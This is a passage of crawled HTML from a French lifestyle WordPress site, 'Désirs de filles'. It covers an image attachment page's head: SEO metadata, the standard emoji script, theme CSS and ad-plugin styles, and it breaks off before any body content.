

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/
body_size: 20437
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-32.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-144.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-152.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Désirs de filles" />
        <meta itemprop="url" content="http://desirsdefilles.com" />

                                        	<link rel="pingback" href="http://desirsdefilles.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6purepeople</title>
	<link rel="canonical" href="http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6purepeople" />
	<meta property="og:url" content="http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/" />
	<meta property="og:site_name" content="Désirs de filles" />
	<meta property="og:image" content="http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople" />
	<meta property="og:image:width" content="950" />
	<meta property="og:image:height" content="570" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/","url":"http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/","name":"6purepeople","isPartOf":{"@id":"http://desirsdefilles.com/#website"},"primaryImageOfPage":{"@id":"http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/#primaryimage"},"image":{"@id":"http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/#primaryimage"},"thumbnailUrl":"http://desirsdefilles.com/wp-content/uploads/2016/11/6purepeople.jpg","datePublished":"2016-11-11T11:22:05+00:00","dateModified":"2016-11-11T11:22:05+00:00","breadcrumb":{"@id":"http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/#primaryimage","url":"http://desirsdefilles.com/wp-content/uploads/2016/11/6purepeople.jpg","contentUrl":"http://desirsdefilles.com/wp-content/uploads/2016/11/6purepeople.jpg","width":950,"height":570},{"@type":"BreadcrumbList","@id":"http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/6purepeople/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://desirsdefilles.com/"},{"@type":"ListItem","position":2,"name":"11 raisons hilarantes de jalouser les filles uniques","item":"http://desirsdefilles.com/11-raisons-hilarantes-de-jalouser-filles-uniques/"},{"@type":"ListItem","position":3,"name":"6purepeople"}]},{"@type":"WebSite","@id":"http://desirsdefilles.com/#website","url":"http://desirsdefilles.com/","name":"Désirs de filles","description":"Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.","publisher":{"@id":"http://desirsdefilles.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://desirsdefilles.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://desirsdefilles.com/#organization","name":"Désirs de filles","url":"http://desirsdefilles.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/#/schema/logo/image/","url":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","contentUrl":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","width":333,"height":60,"caption":"Désirs de filles"},"image":{"@id":"http://desirsdefilles.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Feed" href="http://desirsdefilles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Comments Feed" href="http://desirsdefilles.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/desirsdefilles.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://desirsdefilles.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://desirsdefilles.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #fd8e7b; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #666666; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #fd8e7b; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #666666; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fd8e7b!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #666666; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #fd8e7b !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #000000 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #666666;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
